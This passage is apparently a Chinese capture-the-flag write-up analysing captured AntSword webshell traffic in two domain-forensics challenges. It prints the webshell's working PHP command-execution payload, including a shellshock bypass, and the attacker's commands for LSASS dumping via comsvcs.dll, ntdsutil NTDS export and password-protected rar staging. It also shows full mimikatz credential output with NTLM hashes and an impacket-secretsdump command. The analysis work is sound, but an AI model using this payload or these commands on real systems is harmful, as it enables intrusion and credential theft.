@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r="{$p} {$c}";
function fe($f) {
$d=explode(",",@ini_get("disable_functions"));
if(empty($d)) {
$d=array();
} else {
$d=array_map('trim',array_map('strtolower',$d));
}
return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
}
;
function runshellshock($d, $c) {
if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (fe('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
}
;
function runcmd($c) {
$ret=0;
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
if(fe('system')) {
@system($c,$ret);
} elseif(fe('passthru')) {
@passthru($c,$ret);
} elseif(fe('shell_exec')) {
print(@shell_exec($c));
} elseif(fe('exec')) {
@exec($c,$o,$ret);
print(join("",$o));
} elseif(fe('popen')) {
$fp=@popen($c,'r');
while(!@feof($fp)) {
print(@fgets($fp,2048));
}
@pclose($fp);
} elseif(fe('proc_open')) {
$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while(!@feof($io[1])) {
print(@fgets($io[1],2048));
}
while(!@feof($io[2])) {
print(@fgets($io[2],2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
} elseif(fe('antsystem')) {
@antsystem($c);
} elseif(runshellshock($d, $c)) {
return $ret;
} elseif(substr($d,0,1)!="/" && @class_exists("COM")) {
$w=new COM('WScript.shell');
$e=$w->exec($c);
$so=$e->StdOut();
$ret.=$so->ReadAll();
$se=$e->StdErr();
$ret.=$se->ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
}
;
$ret=@runcmd($r." 2>&1");
print ($ret!=0)?"ret={$ret}":"";
;
}
catch(Exception $e) {
echo "ERROR://".$e->getMessage();
}
;
asoutput();
die();
将蚁剑的正文内容进行URL解码后,流量最中明显的特征为@ini_set("display_errors","0");这段代码基本是所有WebShell客户端链接PHP类WebShell都有的一种代码,但是有的客户端会将这段编码或者加密,而蚁剑是明文,所以较好发现,同时蚁剑也有eval这种明显的特征。
典型的蚁剑马,将末尾解base

将每个流的base都解一下,最终在第13个流里得到password :SecretsPassw0rds
cd /d "C:/phpstudy_pro/WWW"&whoami /priv&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "C:\\phpstudy_pro\\WWW"&powershell -c "whoami /priv"&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "C:\\phpstudy_pro\\WWW"&tasklist&echo efa923ba504&cd&echo 1a4be8815ef8
cd /d "C:\\phpstudy_pro\\WWW"&powershell -c "rundll32 C:\windows\system32\comsvcs.dll, MiniDump 476 C:\windows\temp\lsass.dmp full"&echo efa923ba504&cd&echo 1a4be8815ef8
......
cd /d "c:\\Windows\\Temp"&rar.exe a -PSecretsPassw0rds 1.rar 1.txt&echo efa923ba504&cd&echo 1a4be8815ef8
在第15个流中可以得到rar

提取出来
.#####. mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : PDC$
Domain : TEST
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-20
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
* Username : PDC$
* Domain : TEST
* Password : (null)
kerberos :
* Username : pdc$
* Domain : test.local
* Password : 15 e0 7e 07 d9 9d 3d 42 45 40 38 ec 97 d6 25 59 c9 e8 05 d9 fa bd 81 f9 2e 05 67 84 e1 a3 a3 ec eb 65 ba 6e b9 60 9b dd 5a 74 4b 2e 07 68 94 fd a1 cb 2e 7b a2 13 07 31 34 c2 1d e8 95 53 43 38 61 91 53 2b c4 b0 3e ea 7a ac 03 60 1f bf e8 dc 00 c5 fe 13 ed 7a ca 88 32 fc d0 c6 ea d2 c7 b4 87 31 82 dd 4c 96 4f 23 80 39 2e 31 b0 cf 67 8e 63 b2 5e f9 77 32 44 05 8e 22 f9 0c 69 32 64 1b b8 2d a0 99 0e b8 0e 2c 10 b6 ff 6d 5f 11 c9 5e 46 eb 62 df 00 7a bd c6 7b 83 db 0f 58 ed ac a3 66 dd c2 ec df 9f 22 b3 34 0d 07 89 ea 3b 2b b1 e1 f9 e2 e5 85 cd a3 78 ae dd e3 98 78 39 8e 4f 49 5a b6 05 4c 6d 1a e6 fa 30 c7 c6 fb 4d dc b4 ca f6 3c 20 fe 70 eb e3 16 82 78 f8 49 8d 15 6a 15 10 ac d8 68 f8 ef ad 0c c2 39 f2 ca 80 ef 96
ssp : KO
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 70157 (00000000:0001120d)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
* Username : PDC$
* Domain : TEST
* Password : (null)
kerberos :
* Username : PDC$
* Domain : test.local
* Password : 15 e0 7e 07 d9 9d 3d 42 45 40 38 ec 97 d6 25 59 c9 e8 05 d9 fa bd 81 f9 2e 05 67 84 e1 a3 a3 ec eb 65 ba 6e b9 60 9b dd 5a 74 4b 2e 07 68 94 fd a1 cb 2e 7b a2 13 07 31 34 c2 1d e8 95 53 43 38 61 91 53 2b c4 b0 3e ea 7a ac 03 60 1f bf e8 dc 00 c5 fe 13 ed 7a ca 88 32 fc d0 c6 ea d2 c7 b4 87 31 82 dd 4c 96 4f 23 80 39 2e 31 b0 cf 67 8e 63 b2 5e f9 77 32 44 05 8e 22 f9 0c 69 32 64 1b b8 2d a0 99 0e b8 0e 2c 10 b6 ff 6d 5f 11 c9 5e 46 eb 62 df 00 7a bd c6 7b 83 db 0f 58 ed ac a3 66 dd c2 ec df 9f 22 b3 34 0d 07 89 ea 3b 2b b1 e1 f9 e2 e5 85 cd a3 78 ae dd e3 98 78 39 8e 4f 49 5a b6 05 4c 6d 1a e6 fa 30 c7 c6 fb 4d dc b4 ca f6 3c 20 fe 70 eb e3 16 82 78 f8 49 8d 15 6a 15 10 ac d8 68 f8 ef ad 0c c2 39 f2 ca 80 ef 96
ssp : KO
credman :
Authentication Id : 0 ; 267962 (00000000:000416ba)
Session : Interactive from 1
User Name : administrator
Domain : TEST
Logon Server : PDC
Logon Time : 2022/4/15 22:28:02
SID : S-1-5-21-3633886114-1307863022-927341053-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TEST
* NTLM : a85016dddda9fe5a980272af8f54f20e
* SHA1 : 6f5f2ed7cc12564ac756917b3ee54d5396bed5ad
[00010000] CredentialKeys
* NTLM : a85016dddda9fe5a980272af8f54f20e
* SHA1 : 6f5f2ed7cc12564ac756917b3ee54d5396bed5ad
tspkg :
wdigest :
* Username : Administrator
* Domain : TEST
* Password : (null)
kerberos :
* Username : administrator
* Domain : TEST.LOCAL
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 70375 (00000000:000112e7)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/4/15 22:22:24
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
* Username : PDC$
* Domain : TEST
* Password : (null)
kerberos :
* Username : PDC$
* Domain : test.local
* Password : 15 e0 7e 07 d9 9d 3d 42 45 40 38 ec 97 d6 25 59 c9 e8 05 d9 fa bd 81 f9 2e 05 67 84 e1 a3 a3 ec eb 65 ba 6e b9 60 9b dd 5a 74 4b 2e 07 68 94 fd a1 cb 2e 7b a2 13 07 31 34 c2 1d e8 95 53 43 38 61 91 53 2b c4 b0 3e ea 7a ac 03 60 1f bf e8 dc 00 c5 fe 13 ed 7a ca 88 32 fc d0 c6 ea d2 c7 b4 87 31 82 dd 4c 96 4f 23 80 39 2e 31 b0 cf 67 8e 63 b2 5e f9 77 32 44 05 8e 22 f9 0c 69 32 64 1b b8 2d a0 99 0e b8 0e 2c 10 b6 ff 6d 5f 11 c9 5e 46 eb 62 df 00 7a bd c6 7b 83 db 0f 58 ed ac a3 66 dd c2 ec df 9f 22 b3 34 0d 07 89 ea 3b 2b b1 e1 f9 e2 e5 85 cd a3 78 ae dd e3 98 78 39 8e 4f 49 5a b6 05 4c 6d 1a e6 fa 30 c7 c6 fb 4d dc b4 ca f6 3c 20 fe 70 eb e3 16 82 78 f8 49 8d 15 6a 15 10 ac d8 68 f8 ef ad 0c c2 39 f2 ca 80 ef 96
ssp : KO
credman :
Authentication Id : 0 ; 46127 (00000000:0000b42f)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2022/4/15 22:22:21
SID :
msv :
[00000003] Primary
* Username : PDC$
* Domain : TEST
* NTLM : 416f89c3a5deb1d398a1a1fce93862a7
* SHA1 : 54896b6f5e60e9be2b46332b13d0e0f110d6518f
tspkg :
wdigest :
kerberos :
ssp : KO
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : PDC$
Domain : TEST
Logon Server : (null)
Logon Time : 2022/4/15 22:22:21
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : PDC$
* Domain : TEST
* Password : (null)
kerberos :
* Username : pdc$
* Domain : TEST.LOCAL
* Password : (null)
ssp : KO
credman :
mimikatz(commandline) # exit
Bye!
找到对应的哈希值(NTLM):416f89c3a5deb1d398a1a1fce93862a7
[蓝帽杯 2022 初赛]domainhacker2
与 domainhacker 相同,在第27个流中找到密码:FakePassword123$
cd /d "C:/phpstudy_pro/WWW"&whoami /priv&echo 1d3632&cd&echo 78bc462ab
cd /d "c:\\Windows\\Temp"&move ntds.rar c:\phpstudy_pro\www\&echo 1d3632&cd&echo 78bc462ab
cd /d "C:\\phpstudy_pro\\WWW"&cmd.exe /c ntdsutil.exe < log.txt >err.txt 2
cd /d "C:\\phpstudy_pro\\WWW"&dir &echo 1d3632&cd&echo 78bc462ab
cd /d "C:\\phpstudy_pro\\WWW"&type err.txt&echo 1d3632&cd&echo 78bc462ab
cd /d "c:\\Windows\\Temp"&dir&echo 1d3632&cd&echo 78bc462ab
......
cd /d "c:\\Windows\\Temp"&rar.exe a -PFakePassword123$ ntds.rar new&echo 1d3632&cd&echo 78bc462ab
打开压缩包,发现解压出来的数据是域渗透后的数据
使用Impacket工具包中的Secretsdump也可以解析Ntds.dit文件从而导出散列值
impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL -history

history0便是上一次的密码hash


 浙公网安备 33010602011771号
浙公网安备 33010602011771号